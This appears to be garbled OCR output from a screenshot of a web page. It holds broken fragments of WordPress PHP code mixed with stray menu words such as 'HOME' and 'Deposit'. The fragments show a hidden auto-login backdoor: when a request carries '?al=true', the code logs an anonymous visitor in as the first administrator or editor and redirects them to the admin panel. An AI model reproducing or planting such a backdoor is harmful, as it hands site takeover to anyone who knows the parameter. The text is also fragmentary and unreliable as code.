
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
nline Deposit